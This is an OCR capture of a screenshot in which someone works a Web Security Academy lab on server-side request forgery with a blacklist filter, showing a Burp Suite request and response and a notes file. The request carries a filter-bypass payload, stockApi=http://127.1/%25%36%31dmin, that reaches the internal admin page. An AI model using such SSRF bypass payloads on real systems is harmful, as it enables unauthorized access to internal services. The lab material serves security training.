 Burp Suite Professional ...
IPv4 Address to IP Deci...
notes.txt - lab-03 - Vis...
11:51 AM
IPv4 Address to IP Decimal Conversion | IPAddressGuide - Mozilla Firefox
Web Security Academ
Lab: SSRF with black
SSRF with blacklist-b
IPv4 Address to IP De
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options
Dashboard Target Proxy Intruder
1 × ...
Send Cancel < >
Target: https://ac271fef1eeaa5e58034596000030001.web-
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac271fef1eeaa5e58034596000030001.web-security-academ
y.net
3 Cookie: session=TOQGgoJxxWrgAvycQML3EDjPxrYzrBZq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net
11 Content-Length: 35
12 Te: trailers
13 Connection: close
14
15 stockApi=http://127.1/%25%36%31dmin
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=
3 Cache-Control: no-cache
4 Set-Cookie: session=
CmJpEOUW4jQIZ2NlyQrE2PHW1G4JYwLg;
SameSite=None
5 Connection: close
6 Content-Length: 3136
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyL
stylesheet>
12 <link href=/resources/css
stylesheet>
13 <title>SSRF with blacklis
filter</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader
17
18 <div id="academyLabHeader
19 <section class="acade
20 <div class="conta
admin
You can easily add the IP-to-decimal widget on your website by copying the
following HTML code and place it on your web page
IPADDRESSGUIDE
IPv4 to IP Decimal Conversion
IP Address
notes.txt - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-03
.vscode
notes.txt
ssrf-lab-03.py
OUTLINE
1
1
notes.txt
ssrf-lab-03.py
notes.txt
1 Lab #3 - SSRF with blacklist-based input filter
2
3 Vulnerable feature - stock check functionality
4
5 Goal - change the stock check URL to access the
admin interface at http://localhost/admin and
delete the user carlos
6
7 Analysis:
8
9 localhost:: http://127.1/
10
11 - URL decoding
12 - regex search using a blacklist of strings
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 12, Col 44 Spaces: 4 UTF-8 LF Plain Text